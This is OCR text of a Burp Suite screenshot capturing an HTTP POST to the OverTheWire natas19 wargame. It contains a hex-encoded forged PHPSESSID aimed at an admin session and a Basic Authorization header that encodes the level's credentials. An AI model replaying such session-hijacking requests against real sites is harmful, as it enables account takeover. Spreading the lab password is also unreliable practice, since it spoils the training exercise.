 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://natas19.natas.labs.overthewire.org:80 [178.79.134.250]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas19.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas19.natas.labs.overthewire.org/
Cookie: PHPSESSID=33332d61646d696e
Authorization: Basic bmF0YXMxOTo0SXdJcmVrY3VabEE5T3NqT2tvVXR3VTZsaG9rQ1BZcw==
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
username=admin&password=